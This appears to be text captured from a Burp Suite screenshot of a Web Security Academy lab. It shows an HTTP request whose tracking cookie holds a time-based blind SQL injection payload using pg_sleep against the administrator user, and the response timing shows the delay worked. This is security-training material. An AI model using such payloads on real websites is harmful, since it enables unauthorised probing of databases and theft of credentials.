 Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0zw3oZv07Q8YlQ' || (SELECT pg_sleep(10) from users WHERE
username='administrator') --; session=VUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done 11,461 bytes | 10,230 millis